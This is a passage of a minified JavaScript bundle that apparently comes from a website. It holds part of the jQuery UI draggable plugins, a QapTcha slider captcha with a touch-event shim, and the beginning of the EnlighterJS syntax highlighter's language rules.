ager&&!i.dropBehaviour&&b.ui.ddmanager.prepareOffsets(s,t)}}),b.ui.plugin.add("draggable","snap",{start:function(t,e,s){var i=s.options;s.snapElements=[],b(i.snap.constructor!==String?i.snap.items||":data(ui-draggable)":i.snap).each(function(){var t=b(this),e=t.offset();this!==s.element[0]&&s.snapElements.push({item:this,width:t.outerWidth(),height:t.outerHeight(),top:e.top,left:e.left})})},drag:function(t,e,s){for(var i,o,n,r,a,l,h,p,c,f=s.options,u=f.snapTolerance,d=e.offset.left,g=d+s.helperProportions.width,m=e.offset.top,v=m+s.helperProportions.height,_=s.snapElements.length-1;0<=_;_--)l=(a=s.snapElements[_].left-s.margins.left)+s.snapElements[_].width,p=(h=s.snapElements[_].top-s.margins.top)+s.snapElements[_].height,g<a-u||l+u<d||v<h-u||p+u<m||!b.contains(s.snapElements[_].item.ownerDocument,s.snapElements[_].item)?(s.snapElements[_].snapping&&s.options.snap.release&&s.options.snap.release.call(s.element,t,b.extend(s._uiHash(),{snapItem:s.snapElements[_].item})),s.snapElements[_].snapping=!1):("inner"!==f.snapMode&&(i=Math.abs(h-v)<=u,o=Math.abs(p-m)<=u,n=Math.abs(a-g)<=u,r=Math.abs(l-d)<=u,i&&(e.position.top=s._convertPositionTo("relative",{top:h-s.helperProportions.height,left:0}).top),o&&(e.position.top=s._convertPositionTo("relative",{top:p,left:0}).top),n&&(e.position.left=s._convertPositionTo("relative",{top:0,left:a-s.helperProportions.width}).left),r&&(e.position.left=s._convertPositionTo("relative",{top:0,left:l}).left)),c=i||o||n||r,"outer"!==f.snapMode&&(i=Math.abs(h-m)<=u,o=Math.abs(p-v)<=u,n=Math.abs(a-d)<=u,r=Math.abs(l-g)<=u,i&&(e.position.top=s._convertPositionTo("relative",{top:h,left:0}).top),o&&(e.position.top=s._convertPositionTo("relative",{top:p-s.helperProportions.height,left:0}).top),n&&(e.position.left=s._convertPositionTo("relative",{top:0,left:a}).left),r&&(e.position.left=s._convertPositionTo("relative",{top:0,left:l-s.helperProportions.width}).left)),!s.snapElements[_].snapping&&(i||o||n||r||c)&&s.options.snap.snap&&s.options.snap.snap.call(s.element,t,b.extend(s._uiHash(),{snapItem:s.snapElements[_].item})),s.snapElements[_].snapping=i||o||n||r||c)}}),b.ui.plugin.add("draggable","stack",{start:function(t,e,s){var i,s=s.options,s=b.makeArray(b(s.stack)).sort(function(t,e){return(parseInt(b(t).css("zIndex"),10)||0)-(parseInt(b(e).css("zIndex"),10)||0)});s.length&&(i=parseInt(b(s[0]).css("zIndex"),10)||0,b(s).each(function(t){b(this).css("zIndex",i+t)}),this.css("zIndex",i+s.length))}}),b.ui.plugin.add("draggable","zIndex",{start:function(t,e,s){e=b(e.helper),s=s.options;e.css("zIndex")&&(s._zIndex=e.css("zIndex")),e.css("zIndex",s.zIndex)},stop:function(t,e,s){s=s.options;s._zIndex&&b(e.helper).css("zIndex",s._zIndex)}});b.ui.draggable});
function qaptcha(){jQuery(document).ready(function($){jQuery.extend(jQuery.support,{touch:"ontouchend"in document});if($.support.touch){var obj=document.getElementsByClassName("qaptcha");for(i=0;i<obj.length;i++){obj[i].addEventListener("touchstart",iPadTouchHandler,false);obj[i].addEventListener("touchmove",iPadTouchHandler,false);obj[i].addEventListener("touchend",iPadTouchHandler,false);obj[i].addEventListener("touchcancel",iPadTouchHandler,false)}}});var lastTap=null;var tapValid=false;var tapTimeout=null;function cancelTap(){tapValid=false}var rightClickPending=false;var rightClickEvent=null;var holdTimeout=null;var cancelMouseUp=false;function cancelHold(){if(rightClickPending){window.clearTimeout(holdTimeout);rightClickPending=false;rightClickEvent=null}}function startHold(event){if(rightClickPending){return}rightClickPending=true;rightClickEvent=(event.changedTouches)[0];holdTimeout=window.setTimeout("doRightClick();",800)}function doRightClick(){rightClickPending=false;var first=rightClickEvent,simulatedEvent=document.createEvent("MouseEvent");simulatedEvent.initMouseEvent("mouseup",true,true,window,1,first.screenX,first.screenY,first.clientX,first.clientY,false,false,false,false,0,null);first.target.dispatchEvent(simulatedEvent);simulatedEvent=document.createEvent("MouseEvent");simulatedEvent.initMouseEvent("mousedown",true,true,window,1,first.screenX,first.screenY,first.clientX,first.clientY,false,false,false,false,2,null);first.target.dispatchEvent(simulatedEvent);simulatedEvent=document.createEvent("MouseEvent");simulatedEvent.initMouseEvent("contextmenu",true,true,window,1,first.screenX+50,first.screenY+5,first.clientX+50,first.clientY+5,false,false,false,false,2,null);first.target.dispatchEvent(simulatedEvent);cancelMouseUp=true;rightClickEvent=null}function iPadTouchStart(event){var touches=event.changedTouches,first=touches[0],type="mouseover",simulatedEvent=document.createEvent("MouseEvent");simulatedEvent.initMouseEvent(type,true,true,window,1,first.screenX,first.screenY,first.clientX,first.clientY,false,false,false,false,0,null);first.target.dispatchEvent(simulatedEvent);type="mousedown";simulatedEvent=document.createEvent("MouseEvent");simulatedEvent.initMouseEvent(type,true,true,window,1,first.screenX,first.screenY,first.clientX,first.clientY,false,false,false,false,0,null);first.target.dispatchEvent(simulatedEvent);if(!tapValid){lastTap=first.target;tapValid=true;tapTimeout=window.setTimeout("cancelTap();",600);startHold(event)}else{window.clearTimeout(tapTimeout);if(first.target==lastTap){lastTap=null;tapValid=false;type="click";simulatedEvent=document.createEvent("MouseEvent");simulatedEvent.initMouseEvent(type,true,true,window,1,first.screenX,first.screenY,first.clientX,first.clientY,false,false,false,false,0,null);first.target.dispatchEvent(simulatedEvent);type="dblclick";simulatedEvent=document.createEvent("MouseEvent");simulatedEvent.initMouseEvent(type,true,true,window,1,first.screenX,first.screenY,first.clientX,first.clientY,false,false,false,false,0,null);first.target.dispatchEvent(simulatedEvent)}else{lastTap=first.target;tapValid=true;tapTimeout=window.setTimeout("cancelTap();",600);startHold(event)}}}function iPadTouchHandler(event){var type="",button=0;if(event.touches.length>1){return}switch(event.type){case"touchstart":if(jQuery(event.changedTouches[0].target).is("select")){return}iPadTouchStart(event);event.preventDefault();return false;break;case"touchmove":cancelHold();type="mousemove";event.preventDefault();break;case"touchend":if(cancelMouseUp){cancelMouseUp=false;event.preventDefault();return false}cancelHold();type="mouseup";break;default:return}var touches=event.changedTouches,first=touches[0],simulatedEvent=document.createEvent("MouseEvent");simulatedEvent.initMouseEvent(type,true,true,window,1,first.screenX,first.screenY,first.clientX,first.clientY,false,false,false,false,button,null);first.target.dispatchEvent(simulatedEvent);if(type=="mouseup"&&tapValid&&first.target==lastTap){simulatedEvent=document.createEvent("MouseEvent");simulatedEvent.initMouseEvent("click",true,true,window,1,first.screenX,first.screenY,first.clientX,first.clientY,false,false,false,false,button,null);first.target.dispatchEvent(simulatedEvent)}}jQuery.QapTcha={build:function(options){var defaults={txtLock:"",txtUnlock:"",disabledSubmit:false,autoRevert:true,PHPfile:QaptchaJqueryPage,autoSubmit:false};if(this.length>0){return jQuery(this).each(function(i){var opts=jQuery.extend(defaults,options),$this=jQuery(this),form=jQuery("form").has($this),Clr=jQuery("<div>",{"class":"clr"}),bgSlider=jQuery("<div>",{"class":"bgslider"}),Slider=jQuery("<div>",{"class":"slider bk da"}),dis=jQuery(""),TxtStatus=jQuery("<div>",{"class":" txtstatus droperror",text:opts.txtLock}),inputQapTcha=jQuery("<input>",{name:generatePass(32),value:generatePass(7),type:"hidden"});if(opts.disabledSubmit){form.find("input[type='submit']").attr("disabled","disabled")}bgSlider.appendTo($this);Clr.insertAfter(TxtStatus);dis.insertAfter(Clr);inputQapTcha.appendTo($this);Slider.appendTo(bgSlider);$this.show();Slider.draggable({revert:function(){if(opts.autoRevert){if(parseInt(Slider.css("left"))>5){return false}else{return true}}},containment:bgSlider,axis:"x",stop:function(event,ui){if(ui.position.left>15){jQuery.post(opts.PHPfile,{action:"qaptcha",qaptcha_key:inputQapTcha.attr("name")},function(data){if(!data.error){Slider.draggable("disable").css("cursor","default");inputQapTcha.val("");TxtStatus.text(opts.txtUnlock).addClass("dropSuccess").removeClass("droperror");bgSlider.text(opts.bgSlider).addClass("slideunlock");jQuery(".unlocktip").addClass("sunlock");form.find("input[type='submit']").removeAttr("disabled")}},"json")}}});function generatePass(nb){var chars="azertyupqsdfghjkmwxcvbn23456789AZERTYUPQSDFGHJKMWXCVBN_-#@";var pass="";for(i=0;i<nb;i++){var wpos=Math.round(Math.random()*chars.length);pass+=chars.substring(wpos,wpos+1)}return pass}})}}};jQuery.fn.QapTcha=jQuery.QapTcha.build;jQuery(document).ready(function($){$('.qaptcha').QapTcha();})}
qaptcha();

/*! EnlighterJS Syntax Highlighter 3.6.0 | Mozilla Public License 2.0 | https://enlighterjs.org */
var EnlighterJS=function(e){"use strict";var u={indent:4,ampersandCleanup:!0,linehover:!0,rawcodeDbclick:!1,textOverflow:"break",collapse:!1,retainCssClasses:!1,cssClasses:"",toolbarOuter:"{BTN_TABS}",toolbarTop:"{BTN_RAW}{BTN_COPY}{BTN_WINDOW}{BTN_WEBSITE}",toolbarBottom:"{BTN_COLLAPSE}",linenumbers:!0,lineoffset:0,highlight:"",layout:"standard",language:"generic",theme:"enlighter",title:""};function n(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function T(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,function(e){e=function(e,t){if("object"!=typeof e||null===e)return e;var n=e[Symbol.toPrimitive];if(void 0===n)return("string"===t?String:Number)(e);n=n.call(e,t||"default");if("object"!=typeof n)return n;throw new TypeError("@@toPrimitive must return a primitive value.")}(e,"string");return"symbol"==typeof e?e:String(e)}(r.key),r)}}function r(e,t,n){t&&T(e.prototype,t),n&&T(e,n),Object.defineProperty(e,"prototype",{writable:!1})}function i(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&s(e,t)}function a(e){return(a=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function s(e,t){return(s=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e})(e,t)}function R(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}function F(e,t,n){return(F=R()?Reflect.construct.bind():function(e,t,n){var r=[null];r.push.apply(r,t);t=new(Function.bind.apply(e,r));return n&&s(t,n.prototype),t}).apply(null,arguments)}function j(e,t){if(t&&("object"==typeof t||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");t=e;if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function o(n){var r=R();return function(){var e,t=a(n);return j(this,r?(e=a(this).constructor,Reflect.construct(t,arguments,e)):t.apply(this,arguments))}}function l(){return(l="undefined"!=typeof Reflect&&Reflect.get?Reflect.get.bind():function(e,t,n){var r=function(e,t){for(;!Object.prototype.hasOwnProperty.call(e,t)&&null!==(e=a(e)););return e}(e,t);if(r)return(r=Object.getOwnPropertyDescriptor(r,t)).get?r.get.call(arguments.length<3?e:n):r.value}).apply(this,arguments)}function g(e){return function(e){if(Array.isArray(e))return p(e)}(e)||function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(e)||z(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function z(e,t){var n;if(e)return"string"==typeof e?p(e,t):"Map"===(n="Object"===(n=Object.prototype.toString.call(e).slice(8,-1))&&e.constructor?e.constructor.name:n)||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?p(e,t):void 0}function p(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}var c={sqStrings:{regex:/('(?:[^'\\]|\\.)*')/g,type:"s0"},dqStrings:{regex:/"(?:[^"\\]|\\.)*"/g,type:"s0"},bqStrings:{regex:/`(?:[^`\\]|\\.)*`/g,type:"s0"},char:{regex:/('(\\.|.|\\\w+)')/g,type:"s1"},slashComments:{regex:/(?:^|[^\\])(\/\/.*)$/gm,type:"c0"},poundComments:{regex:/(?:^|[^\\])(#.*)$/gm,type:"c0"},blockComments:{regex:/\/\*[\s\S]*?\*\//g,type:"c1"},docComments:{regex:/\/\*\*[\s\S]*?\*\//g,type:"c2"},heredoc:{regex:/(<<[<-]?\s*?(['"]?)([A-Z0-9_]+)\2\s*\n[\s\S]*?\n\3)/gi,type:"s5"},brackets:{regex:/[[\](){}<>]+/g,type:"g1"},floats:{regex:/[\b\W](-?((?:\d+\.\d+|\.\d+|\d+\.)(?:e[+-]?\d+)?)|\d+(?:e[+-]?\d+))/gi,type:"n0"},complex:{regex:/[\b\W](?:-?(?:(?:\d+\.\d+|\.\d+|\d+\.|\d+)(?:e[+-]?\d+)?)|\d+(?:e[+-]?\d+))[ij]/gi,type:"n5"},int:{regex:/[\b\W](-?\d+)(?!\.)\b/g,type:"n1"},hex:{regex:/[\b\W](-?0x[A-F0-9]+)\b/gi,type:"n2"},bin:{regex:/[\b\W](-?0b[01]+)\b/gi,type:"n3"},octal:{regex:/[\b\W](-?0[0-7]+)(?!\.)\b/g,type:"n4"},prop:{regex:/[\w\])]\.(\w+)\b/g,type:"m3"},fCalls:{regex:/\b([\w]+)\s*\(/gm,type:"m0"},mCalls:{regex:/\.([\w]+)\s*\(/gm,type:"m1"},boolean:{regex:/\b(true|false)\b/gi,type:"e0"},null:{regex:/\b(null)\b/gi,type:"e1"}};function b(e,t,n,r,i){return{text:e,type:t,index:r||0,end:e.length+r,filter:n||null,priority:i||0}}function B(){(console.error||console.log||function(){}).apply(void 0,arguments)}function Z(e,t,n){for(var r=2<arguments.length&&void 0!==n?n:"text",i=[],a=0;a<t.length;a++){var s=t[a];if(!s||!s.type||!s.regex)return;try{var o=function(e,t,n){for(var r,i=[],a=0;null!=(r=t.regex.exec(e));){if(5e4<++a)throw new Error("Infinite tokenizer loop detected; more than 50k tokens - language rule ["+n+"] "+t.regex+" seems to be broken");if(0!=r[0].length){t.regex.lastIndex=r.index+1+r[0].length/3;var s=Array.isArray(t.type)?t.type[0]:t.type,o=(Array.isArray(t.filter)?t.filter[0]:t.filter)||null;if(1<r.length)for(var l,g,u,p=0,c=1;c<r.length;c++)r[c]&&(l=Array.isArray(t.type)&&t.type.length>=c?t.type[c-1]:s,g=Array.isArray(t.filter)&&t.filter.length>=c?t.filter[c-1]:o,u=r[0].indexOf(r[c],p),i.push(b(r[c],l,g,r.index+(p=u),n)));else i.push(b(r[0],s,o,r.index,n))}}return i}(e,s,a),i=i.concat(o)}catch(e){B(e)}}i=i.sort(function(e,t){return e.index==t.index?e.priority<t.priority?-1:1:e.index<t.index?-1:1});for(var l=[],g=0,u=0;u<i.length;u++){if(g<i[u].index&&l.push(b(e.substring(g,i[u].index),r,null,g)),i[u].filter)for(var p=i[u].filter(i[u])||[],c=0;c<p.length;c++)l.push(p[c]);else l.push(i[u]);for(var g=i[u].end,y=!1,f=u+1;f<i.length;f++)if(i[f].index>=g){u=f-1,y=!0;break}if(!1===y)break}return g<e.length&&l.push(b(e.substring(g),r,null,g)),l}var y=function(){function e(){n(this,e),this.rules=[],this.setupLanguage()}return r(e,[{key:"setupLanguage",value:function(){this.rules=[c.sqStrings,c.dqStrings,c.prop,c.slashComments,c.poundComments,c.blockComments,c.brackets,{regex:/\b(true|false|null|nil|if|then|else|for|while|do|class|implements|extends|function|end|void|return|in|of|new|this|try|catch|def|except)\b/gi,type:"k1"},c.mCalls,c.fCalls,c.octal,c.bin,c.hex,c.floats,c.int,{regex:/[\b\s]([$&|~*:;]+)[\b\s]/g,type:"g0"}]}},{key:"analyze",value:function(e){return Z(e,this.rules)}}]),e}(),t=function(){i(t,y);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){this.rules=[c.sqStrings,{regex:/\|.*?\|/g,type:"s2"},{regex:/(".*)$/gm,type:"c0"},{regex:/^\s*(\*.*)$/gm,type:"c0"},{regex:/(data):?\s*(\w+)\s*/gi,type:["k2","k7"]},{regex:/(type)\s+(\w+)\s*/gi,type:["k2","k5"]},{regex:/\b(abap_true|abap_false)\b/gi,type:"e0"},{regex:/\b(abap_undefined)\b/gi,type:"e1"},{regex:/\b[A-Z_][A-Za-z0-9_]*\b/g,type:"k0"},c.fCalls,c.int,c.brackets]}}]),t}();function f(e,t,n){for(var r,i=[],a=0;null!=(r=t.exec(e.text));){a<r.index&&i.push(b(e.text.substring(a,r.index),e.type,null,a));for(var s=n(r,e.type)||[],o=0;o<s.length;o++)i.push(s[o]);a=r.index+r[0].length,t.lastIndex=a}return 0==i.length?[e]:(a<e.text.length&&i.push(b(e.text.substring(a),e.type,null,a)),i)}var P=function(){i(t,y);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){this.rules=[c.dqStrings,c.poundComments,{regex:/(<)([A-Z:_][A-Z0-9:.-]*)([\s\S]*?)(\/?>)/gi,type:["g1","x1","text","g1"],filter:[null,null,function(e){return f(e,c.dqStrings.regex,function(e){return[b(e[0],"s0")]})},null]},{regex:/(<\/)([A-Z:_][A-Z0-9:.-]*\s*)(>)/gi,type:["g1","x1","g1"]},{regex:/^\s*([A-Z]\w+)\b/gm,type:"k0"},{regex:/%\{\w+\}/g,type:"k7"},{regex:/\b(on|off)\b/gi,type:"e0"},c.int]}}],[{key:"alias",value:function(){return["apacheconf","httpd","htaccess"]}}]),t}(),M=function(){i(t,y);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){this.rules=[{regex:/(;.*)$/gm,type:"co0"},{regex:/(\$.*)$/gm,type:"k4"},c.sqStrings,c.dqStrings,{regex:/(^|:)\s*?(\w+)\s+/gm,type:"k0"},{regex:/^\s*?([A-Z?_][A-Z0-9?_]+:)\s*?/gim,type:"k6"},{regex:/@\w+/gi,type:"k9"},{regex:/#\w+/gi,type:"k9"},{regex:/[A-F0-9][A-F0-9$]+?H/gi,type:"n2"},{regex:/\d[\d$]+?D/gi,type:"n1"},{regex:/[01][01$]+?B/gi,type:"n3"},{regex:/[0-7][0-7$]+?(?:Q|O)/gi,type:"nu4"},{regex:/(0x[A-F0-9]+|\$[A-F0-9]+)/gi,type:"n2"},{regex:/(0b[01]+)/g,type:"n3"},{regex:/\b(\d+)/g,type:"n1"},c.fCalls]}}],[{key:"alias",value:function(){return["asm"]}}]),t}(),U=function(){i(t,y);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){this.rules=[{regex:/(;.*)$/gm,type:"co0"},c.sqStrings,c.dqStrings,{regex:/^\s*?\.\w+\s+/gm,type:"kw4"},{regex:/\b(r\d{1,2})/gi,type:"kw0"},{regex:/(@[0-9])/gi,type:"k2"},{regex:/^\s*?(\w+:)\s*?/gm,type:"kw6"},{regex:/(^|:)\s*?(\w+)\s+/gm,type:"kw0"},{regex:/(0x[A-F0-9]+|\$[A-F0-9]+)/gi,type:"nu2"},c.bin,c.int,c.fCalls,{regex:/\b[A-Z]{2,}[0-9]?[0-9]?\b/g,type:"kw9"}]}}],[{key:"alias",value:function(){return["avrasm"]}}]),t}(),G=function(){i(t,y);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){this.rules=[c.dqStrings,{regex:/(?:^|\b)(REM)(.*)?$/gim,type:["k0","c0"]},{regex:/^(::.*)$/gim,type:"c0"},{regex:/%%\w+/gi,type:"s4"},{regex:/(%[\d*])\b/gi,type:"k9"},{regex:/(%\w+%)/gi,type:"k7"},{regex:/\b(\w+)=/gi,type:["k0","k7"]},{regex:/\s(\/\w)\s/gi,type:"k8"},{regex:/\b(echo)\s+(.*)$/gim,type:["k1","text"]},{regex:/\s*(:[\w_]+)\s*/gi,type:"k6"},{regex:/\b(goto)\s+([\w_]+)\b/gi,type:["k1","k6"]},{regex:/\b(if|else|for|in|do|echo|goto)\b/gi,type:"k1"},{regex:/\b(set)\b/gi,type:"k0"},{regex:/\b(not@equ)\b/gi,type:"k3"},{regex:/\b(on|off)\b/gi,type:"e0"},{regex:/\b(nul)\b/gi,type:"e1"},c.mCalls,c.int]}}],[{key:"alias",value:function(){return["bat","cmd"]}}]),t}(),H=function(){i(t,y);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){this.rules=[c.dqStrings,c.char,{regex:/@[\W\w_][\w]+/gm,type:"k11"},c.boolean,c.null,c.prop,{regex:/#.*$/gm,type:"k4"},{regex:/\b(break|case|catch|continue|do|else|for|if|goto|switch|try|throw|while)\b/g,type:"k1"},{regex:/\b(__[A-Z][A-Z0-9_]+__|__cplusplus)\b/g,type:"e3"},{regex:/\b(\w+\d+?_t)\b/g,type:"k5"},{regex:/\b(bool|char|double|float|int|long|short|void)\b/g,type:"k5"},{regex:/\b(enum|struct|typedef|union)\b/g,type:"k2"},{regex:/\b(const|volatile|unsigned|signed|restrict)\b/g,type:"k8"},{regex:/\b(asm|auto|class|auto|default|explicit|export|extern|friend|inline|thread_local|static_assert|nullptr|noexcept|friend|decltype|constexpr|alignof|alignas|virtual|using|typename|typeid|this|template|static|return|register|public|protected|private|operator|namespace|mutable|inline)\b/g,type:"k0"},{regex:/\b(new|delete|cast|const_cast|dynamic_cast|static_cast|reinterpret_cast|sizeof|and|bitand|and_eq|not|not_eq|or|bitor|or_eq|xor|xor_eq|compl)\b/g,type:"k3"},c.mCalls,c.fCalls,c.slashComments,c.blockComments,c.octal,c.bin,c.hex,c.floats,c.brackets]}}],[{key:"alias",value:function(){return["c++","c"]}}]),t}(),V=function(){i(t,y);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){this.rules=[{regex:/\$("(?:[^"\\]|\\.)*")/g,type:"s0",filter:function(e){return f(e,/\{.*?}/g,function(e){return[b(e[0],"s3")]})}},c.dqStrings,c.char,c.null,c.boolean,c.prop,{regex:/\b(bool|byte|char|decimal|double|float|int|long|sbyte|short|uint|ulong|ushort|void|string)\b/g,type:"k5"},{regex:/\b(while|try|throw|switch|if|goto|foreach|for|finally|else|do|continue|catch|case|break)\b/g,type:"k1"},{regex:/^((?:using|namespace)\s+)(\w[\w._]+[;{\n])/gm,type:["k0","k10"]},{regex:/\b(enum|struct|var)\b/g,type:"k2"},{regex:/\b(const|in|out)\b/g,type:"k8"},{regex:/\b(using|volatile|virtual|using|unsafe|unchecked|static|stackalloc|sealed|return|ref|readonly|public|protected|private|params|override|operator|object|namespace|lock|is|internal|interface|implicit|fixed|extern|explicit|event|delegate|default|class|checked|base|as|abstract)\b/g,type:"k0"},{regex:/\b(add|alias|ascending|async|await|by|descending|dynamic|equals|from|get|global|group|into|join|let|nameof|on|orderby|partial|remove|select|set|unmanaged|value|var|when|where|yield)\b/g,type:"k0"},{regex:/\b(this)\b/g,type:"k9"},{regex:/\b(new|sizeof|typeof)\b/g,type:"k3"},c.fCalls,c.mCalls,c.slashComments,c.blockComments,c.docComments,c.int,c.floats,c.bin,c.hex,c.octal,c.brackets]}}],[{key:"alias",value:function(){return["c#"]}}]),t}(),d={pseudoElements:{regex:/[\w\])](::?[\w-]+)\b/g,type:"x15"},idSelector:{regex:/(#[\w-]+)/g,type:"x10"},classSelector:{regex:/(\.[\w-]+)/g,type:"x11"},elementSelector:{regex:/\b([\w-]+)/g,type:"x16"}},h=function(){i(t,y);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){var t=[d.pseudoElements,d.idSelector,d.classSelector,d.elementSelector,c.dqStrings,c.sqStrings];this.rules=[{regex:/(?:^|}|\*\/|;|{)\s*([^{};/]+?)\s*{/g,type:"text",filter:function(e){return Z(e.text,t)}},c.dqStrings,c.sqStrings,{regex:/\W@(charset|import|namespace|page|font-face|keyframes|viewport|document|supports)\b/gi,type:"k4"},{regex:/(url\s*)(\(.*?\))/gi,type:["m0","s0"]},{regex:/(#[a-z0-9]+)\W/gi,type:"x14"},{regex:/(-?\.?\d+[.\d]*(%|[a-z]{2,4})?)/gim,type:"x13"},{regex:/([\w-]+)\s*:/g,type:"x12"},c.blockComments,c.brackets]}}],[{key:"alias",value:function(){return["styles"]}}]),t}(),J=function(){i(t,y);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){this.rules=[{regex:/^("""[\s\S]*?"""|'''[\s\S]*?''')/gm,type:"c9"},{regex:/("""[\s\S]*?"""|'''[\s\S]*?''')/g,type:"s5"},c.dqStrings,c.sqStrings,{regex:/\b(__[a-z]+__)\b/g,type:"e3"},{regex:/[^;]\s*(from\s+)([\w.]+)(\s+import)/gi,type:["k0","k10","k0"]},{regex:/\b(raise|while|try|if|for|finally|else|elif|continue|break)\b/g,type:"k1"},{regex:/\b(yield|with|return|pass|lambda|is|in|import|global|from|except|def|class|assert|as|async|await)\b/g,type:"k0"},{regex:/\b(and|or|not|del)\b/g,type:"k3"},{regex:/\b(True|False)\b/g,type:"e0"},{regex:/\b(None)\b/g,type:"e1"},c.mCalls,c.fCalls,c.poundComments,c.int,c.hex,c.floats,c.octal,c.brackets]}}],[{key:"alias",value:function(){return["py"]}}]),t}(),Y=function(){i(t,J);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){l(a(t.prototype),"setupLanguage",this).call(this);this.rules=[{regex:/\b(bool|char|double|float|int|long|short|void)\b/g,type:"k5"},{regex:/\b(enum|struct|typedef|union|object)\b/g,type:"k2"},{regex:/\b(const|volatile|unsigned|signed|restrict)\b/g,type:"k8"},{regex:/\b(readonly|extern|namespace|public|privat|include|cimport|pyximport|cythonize|cdef|cpdef|ctypedef|property|IF|ELIF|ELSE|DEF)\b/g,type:"k0"}].concat(this.rules)}}],[{key:"alias",value:function(){return[]}}]),t}(),X=function(){i(t,y);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){this.rules=[c.poundComments,c.brackets,{regex:/\[(\w+)\]/gm,type:"k9"},{regex:/\{([\w_-]+)\s*(?::\s*(.*?))?}/gm,type:["k7","s0"]}]}}]),t}(),K=function(){i(t,y);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){function e(e){return f(e,/\\(x[A-F0-9]{2}|u[A-F0-9]{4}|.)/gi,function(e){return[b(e[0],"s4")]})}this.rules=[{regex:/@[\W\w_][\w]+/gm,type:"k11"},{regex:c.sqStrings.regex,type:"s0",filter:e},{regex:c.dqStrings.regex,type:"s0",filter:e},{regex:/`(?:[^`\\]|\\.)*`/g,type:"s2",filter:function(e){return f(e,/\$\{.*?}/g,function(e){return[b(e[0],"s3")]})}},c.boolean,c.null,c.prop,{regex:/\b(var|dynamic|enum|const)\b/g,type:"k2"},{regex:/\b(bool|int|num|double|String|Number|Map|List|Set|Symbol|Boolean|void|Object)\b/g,type:"k5"},{regex:/\b(break|case|catch|continue|do|else|finally|for|if|switch|try|while|throw|rethrow)\b/g,type:"k1"},{regex:/\b(abstract|as|assert|async|await|class|covariant|default|deferred|export|extends|extension|external|factory|false|final|from|Function|get|hide|implements|import|in|inferface|is|late|library|mixin|null|on|operator|part|required|return|set|show|static|sync|true|typedef|with|yield)\b/g,type:"k0"},{regex:/\b(this|super)\b/g,type:"k9"},{regex:/\W(=>)\W/g,type:"k3"},{regex:/\.{3}/g,type:"k3"},c.slashComments,c.blockComments,c.docComments,{regex:/(?:^|[^\\])(\/\/\/.*)$/gm,type:"c1"},c.mCalls,c.fCalls,c.octal,c.bin,c.hex,c.floats,c.int,c.brackets]}}]),t}(),Q=function(){i(t,y);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){this.rules=[{regex:/^([+-]{3}.*)$/gm,type:"c0"},{regex:/^(@@.*@@\s*)/gm,type:"t2"},{regex:/^(\+.*)/gm,type:"t5"},{regex:/^(-.*)/gm,type:"t6"}]}}]),t}(),ee=function(){i(t,y);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return r(t,[{key:"setupLanguage",value:function(){this.rules=[c.dqStrings,{regex:/\$\{\w+\}/gi,type:"k7"},{regex:/ARG\s+(\w+)(?:(=)(.*?)$)?/gim,type:["k7","k3","s0"]},{regex:/ENV\s+(\w+)(?:(\s+|=)(.*?)$)?/gim,type:["k7","k3","s0"]},{regex:/(?:^|[^\\])#\s*\w+=.*$/gm,type:"k4"},c.poundComments,{regex:/^([a-z]+)\b/gim,type:"k0"},{regex:/\b(AS)\b/gi,type:"k0"},{regex:/^\s+(&&)/gim,type:"k3"},c.brackets]}}],[{key:"alias",value:function(){return["docker"]}}]),t}(),te=function(){i(t,y);var e=o(t);function t(){return n(this,t),e.apply(this,arguments)}return 